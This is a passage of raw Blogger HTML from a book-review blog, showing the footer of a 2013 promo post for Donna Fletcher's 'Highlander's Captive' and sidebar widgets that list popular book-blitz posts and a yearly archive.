<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher' data-url='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' text='PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher >> https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html&amp;title=PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-09T01:00:00-08:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=5416255949812801314&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5416255949812801314&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5416255949812801314&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5416255949812801314&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5416255949812801314&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5416255949812801314&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Excerpt' rel='tag'>Excerpt</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/historical%20romance' rel='tag'>historical romance</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://authoreverleigh.blogspot.com/search?updated-max=2014-01-16T02:00:00-08:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://authoreverleigh.blogspot.com/search?updated-max=2013-12-09T01:00:00-08:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://authoreverleigh.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://pbs.twimg.com/profile_images/441237667066281984/f8PAK5oS_400x400.jpeg" title="Author" width="300" />
</div>
</div>
<div class="aboutme-info">
<h4>Ever Leigh</h4>
<p>Reader and Book Reviewer</p>
</div>
</div>
<style>
.aboutme-img {
    position: relative;
    max-height: 150px;
    overflow: hidden;
}
.aboutme-img img {
    max-width: 100%;
    width: 100%;
}
.aboutme-info {
    margin-top: 20px;
    font-size: 13px;
}
.aboutme-info h4 {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: uppercase;
    color: #888;
    font-weight: 700;
}
.aboutme-info p {
    margin: 5px 0;
}
.aboutme-wrpicon {
    display: block;
    margin: 15px auto 10px auto;
    position: relative;
}
.aboutme-wrpicon .extender {
    width: 100%;
    display: block;
    padding: 0;
}
.extender {
    text-align: center;
    font-size: 16px;
}
.extender .aboutme-icon {
    background: rgba(0,0,0,.06);
    display: inline-block;
    border: 0;
    margin: 0;
    padding: 0;
    border-radius: 3px;
}
.extender .aboutme-icon a {
    display: inline-block;
    font-family: fontawesome;
    font-weight: 400;
    color: #aaa;
    height: 32px;
    width: 32px;
    line-height: 32px;
    border-radius: 3px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me</h2>
<div class='widget-content'>
<div class="sidebar_about_author">
<div class="aboutme-wrpicon">
<ul class="extender">
<li class="aboutme-icon"><a href="https://www.facebook.com/LifeThroughBook/" rel="nofollow" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li class="aboutme-icon"><a href="https://twitter.com/lifethroughbook" rel="nofollow" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
<li class="aboutme-icon">
</li></ul>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://authoreverleigh.blogspot.com/2025/05/book-blitz-writers-of-future-volume-41.html'>
<img alt='Book Blitz: Writers of the Future: Volume 41 #scifi #fantasy #anthology #giveaway #rabtbooktours @WotFContest @RABTBookTours' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRDQTOCRtoc-egj7QBF7fbf2auBdpZteMdlRpMw0W1Z40RKBCpSjDRRNuFkcDChkbaiVP0NUZGdan5KzdNyWCyczY1ieUUBRfitimPkbHVlQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/05/book-blitz-writers-of-future-volume-41.html'>Book Blitz: Writers of the Future: Volume 41 #scifi #fantasy #anthology #giveaway #rabtbooktours @WotFContest @RABTBookTours</a></div>
<div class='item-snippet'> Sci-Fi &amp; Fantasy     Date Published: 04-22-2025     Publisher: Galaxy Press     &#160;     This anthology blends science fiction, fantasy, a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/04/book-blitz-no-apparent-bruises-by-robyn.html'>Book Blitz: No Apparent Bruises by Robyn McMahan #poetry #poetrycollection #poems #giveaway #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>&#160;  Poetry Collection     Date Published:  02-14-2025     Publisher: Rotting Peach Press     &#160;     A poetry collection exploring the messy an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-blue-riders-by-jim-lester.html'>Book Blitz: The Blue Riders by Jim Lester #historical #thriller #fiction #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>Historical Thriller  Date Published:  June 28, 2024 New York, 1890s     The newspaper war between William Randolph Hearst&#39;s New York Jou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-eden-final-solution-by.html'>Book Blitz: Eden - The Final Solution by Pascal Bouquillard #dystopian #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>Dystopian Novel  Date Published:  May 2, 2025     In 4029, Homo convertibilis has replaced Homo sapiens and their   scientists study the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-family-ties-by-michele.html'>Book Blitz: Family Ties by Michele Packard #psychological #dark #suspense #rabtbooktours @aesopstories @RABTBookTours</a></div>
<div class='item-snippet'> Psychological Dark Suspense Date Published: September 9, 2025  &#160; &#160;When an unidentified patient is admitted to a psychiatric ward, her errat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/LifeThroughBook/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(600)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(594)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(565)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(524)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(381)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
